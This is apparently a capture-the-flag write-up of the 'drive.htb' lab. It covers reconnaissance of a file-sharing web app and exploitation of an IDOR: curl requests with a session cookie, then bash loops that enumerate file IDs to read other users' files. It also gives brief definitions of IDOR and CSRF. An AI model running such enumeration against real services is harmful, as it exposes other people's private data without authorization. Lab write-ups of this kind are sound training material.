

I have something very marked in my Reconnaissance phase, if I don’t find services like ftp, smtp, or other that I have to enumerate from console quickly, I focus on web services. In this case I can’t find information about Doodle Grive (which I guess is a well known software) and going through the page I find a contact form, but it doesn’t seem to send the data to the server, a list of possible users and I also try some basic SQL injections on the login page but they don’t work so I’m going to create an account and try to access the page to other resources only available to registered users and look for more information. I also find a resource that seems to be a file but I can’t open it at the moment, the most interesting thing is its path, I can think of some ideas to exploit and leak information.
google.es --> doodle drive what is it # :(


Now that I can access the contents of the file and I’m even allowed to upload content in text format, it had crossed my mind to exploit a possible IDOR and leak sensitive information from the system. From console with curl I can access the different files and observe their titles to see if there is something interesting that can help me to find a possible vulnerability, but I need the session cookies to perform the requests.
Direct Object References (IDOR) are a type of access control vulnerability that arises when an application uses user-supplied input to access objects directly. The term IDOR was popularized by its appearance in the OWASP 2007 Top Ten. However, it is just one example of many access control implementation mistakes that can lead to access controls being circumvented. IDOR vulnerabilities are most commonly associated with horizontal privilege escalation, but they can also arise in relation to vertical privilege escalation.
A CSRF token is a secure random token (e.g., synchronizer token or challenge token) that is used to prevent CSRF attacks. The token needs to be unique per user session and should be of large random value to make it difficult to guess. A CSRF secure application assigns a unique CSRF token for every user session.
Cross-Site Request Forgery (CSRF) is an attack that forces authenticated users to submit a request to a Web application against which they are currently authenticated. CSRF attacks exploit the trust a Web application has in an authenticated user. A CSRF attack exploits a vulnerability in a Web application if it cannot differentiate between a request generated by an individual user and a request generated by a user without their consent.
echo oldboy\ was\ here > test.txt
# --> http://drive.htb/home/
# --> Files --> Upload file --> test.txt --> Just View :)
curl -s -X GET http://drive.htb/112/getFileDetail/ --cookie 'csrftoken=j6R7t82ASjQdCBqwG6QnBCzQGN4qscBC; sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' # :)

curl -s -X GET http://drive.htb/112/getFileDetail/ --cookie 'csrftoken=j6R7t82ASjQdCBqwG6QnBCzQGN4qscBC; sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' | sed -n '/collapse mt-4">/,/<br/p' | grep -v demo | tr -d '<br>'
# csrftoken not neccesary!
curl -s -X GET http://drive.htb/112/getFileDetail/ --cookie 'sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' | sed -n '/collapse mt-4">/,/<br/p' | grep -v demo | tr -d '<br>'
curl -s -X GET http://drive.htb/1/getFileDetail/ --cookie 'sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' | sed -n '/collapse mt-4">/,/<br/p' | grep -v demo | tr -d '<br>'
curl -s -X GET http://drive.htb/1/getFileDetail/ --cookie 'sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm'
# --> {"status": "Internal Server Error", "message": "No File matches the given query."}%
curl -s -X GET http://drive.htb/1/getFileDetail/ --cookie 'sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' | grep -v "Internal Server"
curl -s -X GET http://drive.htb/112/getFileDetail/ --cookie 'sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' | grep -v "Internal Server" | sed -n '/collapse mt-4">/,/<br/p' | grep -v demo | tr -d '<br>'
for i in $(seq 1 200); do curl -s -X GET http://drive.htb/$i/getFileDetail/ --cookie 'sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' | grep -v "Internal Server" | sed -n '/collapse mt-4">/,/<br/p' | grep -v demo | tr -d '<br>'; done

for i in $(seq 100 200); do echo "[+] File $i content --> "; curl -s -X GET http://drive.htb/$i/getFileDetail/ --cookie 'sessionid=75ompmdd9i4uq2yh4oks6yrg220pvmjm' | grep -v "Internal Server" | sed -n '/collapse mt-4">/,/<br/p' | grep -v demo | tr -d '<br>'; done
# :) Nothing Interesting



